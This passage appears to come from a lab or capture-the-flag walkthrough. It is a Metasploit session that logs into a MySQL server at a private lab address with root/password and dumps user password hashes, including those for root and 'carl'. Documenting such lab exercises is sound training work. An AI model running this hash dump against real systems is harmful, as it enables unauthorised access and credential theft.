 msf6 auxiliary(scanner/mysql/mysql_hashdump) > set password password
password ⇒ password
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set username root
username ⇒ root
msf6 auxiliary(scanner/mysql/mysql_hashdump) > set rhosts 10.10.92.222
rhosts ⇒ 10.10.92.222
msf6 auxiliary(scanner/mysql/mysql_hashdump) > exploit
[+] 10.10.92.222:3306 - Saving HashString as Loot: root:
[+] 10.10.92.222:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.92.222:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.92.222:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.92.222:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.92.222:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.92.222:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed